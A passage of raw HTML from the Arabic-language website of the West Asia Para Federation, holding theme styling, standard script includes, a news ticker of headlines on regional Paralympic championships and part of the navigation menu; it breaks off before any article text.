*,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #2a4150;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #ffffff;}#top-nav .menu-item-has-children > a:before{border-top-color: #ffffff;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #90b3bb;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #90b3bb;}#top-nav .comp-sub-menu .button:hover{border-color: #90b3bb;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #90b3bb;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #90b3bb;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #90b3bb;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #72959d;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #90b3bb;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 144,179,187,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #90b3bb !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #f88c00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f88c00;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #45405c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #45405c;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #45405c;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #27223e;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #2e323c;}#site-info{background-color: #2e323c;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #2e323c;}#footer .timeline-widget a .date:before{border-color: rgba(46,50,60,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #10141e;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #d1d1d1;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(209,209,209,0.7);}#footer input::-moz-placeholder{color: #d1d1d1;}#footer input:-moz-placeholder{color: #d1d1d1;}#footer input:-ms-input-placeholder{color: #d1d1d1;}#footer input::-webkit-input-placeholder{color: #d1d1d1;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #90b3bb;}#footer .circle_bar{stroke: #90b3bb;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #90b3bb;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #90b3bb;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #72959d;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #72959d;color: #FFFFFF;}background: #efefef;
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://westasia-para.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/circular_countdown/circular_countdown/js/circularCountdown.js?ver=6.3.7' id='lbg-logocountdown-js'></script>
<link rel="https://api.w.org/" href="https://westasia-para.org/wp-json/" /><link rel="alternate" type="application/json" href="https://westasia-para.org/wp-json/wp/v2/posts/2209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westasia-para.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://westasia-para.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" />
<link rel='shortlink' href='https://westasia-para.org/?p=2209' />
<link rel="alternate" type="application/json+oembed" href="https://westasia-para.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestasia-para.org%2F%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a%25d8%25a9-%25d9%2584%25d8%25aa%25d8%25a3%25d9%2587%25d9%258a%25d9%2584-%25d9%2585%25d8%25af%25d8%25b1%25d8%25a8%25d9%258a-%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://westasia-para.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestasia-para.org%2F%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a%25d8%25a9-%25d9%2584%25d8%25aa%25d8%25a3%25d9%2587%25d9%258a%25d9%2584-%25d9%2585%25d8%25af%25d8%25b1%25d8%25a8%25d9%258a-%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168853518-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168853518-1');
</script>
<meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="tie-body" class="rtl post-template-default single single-post postid-2209 single-format-standard tie-no-js exad-hf-template-jannah exad-hf-stylesheet-jannah exclusive-addons-elementor wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 full-width post-layout-1 narrow-title-narrow-media has-mobile-share hide_banner_header hide_banner_top hide_banner_below_header hide_banner_bottom hide_breaking_news hide_footer_instagram hide_read_more_buttons hide_share_post_top hide_share_post_bottom hide_post_newsletter hide_read_next hide_post_authorbio hide_sidebars wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-2730">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أحدث المواضيع</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/">الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d8%a7/">وفاة البطلة البارالمبية الأردنية مها البرغوثي</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84/">منتخب فلسطين لكرة السلة على الكراسي المتحركة يتوج ببطولة الهند الدولية</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%84%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%84%d8%a8%d9%88/">النتائج النهائية لبطولة غرب آسيا للبوشيا 2022</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab/">اختتام بطولة غرب آسيا البارالمبية الثانية للبوتشيا بفوز فريق الأحساء بالمركز الأول</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/">انطلاق فعاليات بطولة غرب آسيا الثانية للبوتشيا بتنظيم نادي مأدبا للإعاقة الحركية</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/">إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%aa%d9%86%d8%b3-%d8%a7%d9%84%d8%b7%d8%a7%d9%88%d9%84%d8%a9-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7/">نتائج تنس الطاولة لدورة ألعاب غرب آسيا البارالمبية الثانية عمان 2019</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a-%d9%84%d9%84%d9%85%d9%8a%d8%af%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%84%d9%84%d9%85%d9%86/">جدول الترتيب النهائي للميداليات للمنخبات المشاركة في دورة ألعاب غرب آسيا البارالمبية الثانية_عمّان 2019</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84/">نتائج كرة الهدف لدورة ألعاب غرب آسيا البارالمبية الثانية عمان 2019</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://westasia-para.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://westasia-para.org/%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%b5%d8%af%d9%8a%d9%82%d9%87/">روابط صديقه</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a5%d8%aa%d8%ad%d8%a7%d8%af-%d9%81%d9%8a-%d8%b9%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9/">الإتحاد في عيون الصحافة</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:125px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
						<div class="header-layout-1-logo" style="width:120px">
							
		<div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;">

			
			<a title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" href="https://westasia-para.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png 2x, https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png" alt="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" width="120" height="115" style="max-height:115px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" href="https://westasia-para.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png 2x, https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png" alt="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-header" class="menu"><li id="menu-item-2882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2882"><a href="https://westasia-para.org/">الرئيسية</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2955"><a href="https://westasia-para.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://westasia-para.org/vision-mission/">الرؤيــة والرسـالة</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3/">الرئيس</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/">المكتب التنفيذي</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a-%d9%84%d9%85/">الأمانة العامة</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">اللجان الرئيسية</a></li>
</ul>
</li>
<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://westasia-para.org/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d8%aa%d8%ad%d8%a7%d8%af/">أخبار الإتحاد</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://westasia-para.org/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d9%88%d9%84%d9%88%d8%a7%d8%a6%d8%ad/">قوانين ولوائح</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2990"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a3%d8%ad%d8%af%d8%a7%d8%ab-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a%d8%a9/">الأحداث الرياضية والتنظيمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d8%aa/">الاجتماعات</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa/">البطولات</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1327"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%af/">المؤتمرات والاتفاقيات والدورات التدريبية</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://westasia-para.org/category/sharjah24/">دورة ألعاب غرب آسيا البارالمبية الرابعة – الشارقة 2024</a></li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://westasia-para.org/%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d8%b9%d8%ac%d9%85%d8%a7%d9%86-2023/">بطولة غرب آسيا لكرة الهدف – عجمان 2023</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029"><a href="https://westasia-para.org/category/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84/">دورة ألعاب غرب آسيا البارالمبية الثالثة – البحرين 2022</a></li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2363"><a href="https://westasia-para.org/category/events/%d9%90aman/">دورة ألعاب غرب آسيا البارالمبية الثانية – عمان 2019</a></li>
